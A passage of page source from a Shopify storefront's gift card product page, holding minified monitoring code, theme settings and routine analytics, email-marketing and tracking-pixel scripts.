r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(window.localStorage.getItem(`${theme.settings.themeName}:recently-viewed`) || '[]'));

      recentlyViewedProducts.delete(283164829); // Delete first to re-move the product
      recentlyViewedProducts.add(283164829);

      window.localStorage.setItem(`${theme.settings.themeName}:recently-viewed`, JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":1};
          MetafieldYotpoRating = "5"
          MetafieldYotpoCount = "1"
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Gift Card",
          ProductID: 283164829,
          Categories: ["All","COUPON Eligible (All Products EXCEPT: Pax,Puffco,Storz\u0026Bickel)","GlassGuard Eligible","Smoke Cartel","Smoke Cartel"],
          ImageURL: "https://www.smokecartel.com/cdn/shop/products/smokecartelgiftcard_grande.jpg?v=1574872888",
          URL: "https://www.smokecartel.com/products/gift-card",
          Brand: "Smoke Cartel",
          Price: "$10.00",
          Value: "10.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":10.0,"currencyCode":"USD"},"product":{"title":"Gift Card","vendor":"Smoke Cartel","id":"283164829","untranslatedTitle":"Gift Card","url":"\/products\/gift-card","type":"Gift Card"},"id":"668109969","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/smokecartelgiftcard.jpg?v=1574872888"},"sku":"GIFTCARD-10","title":"$10.00","untranslatedTitle":"$10.00"},{"price":{"amount":25.0,"currencyCode":"USD"},"product":{"title":"Gift Card","vendor":"Smoke Cartel","id":"283164829","untranslatedTitle":"Gift Card","url":"\/products\/gift-card","type":"Gift 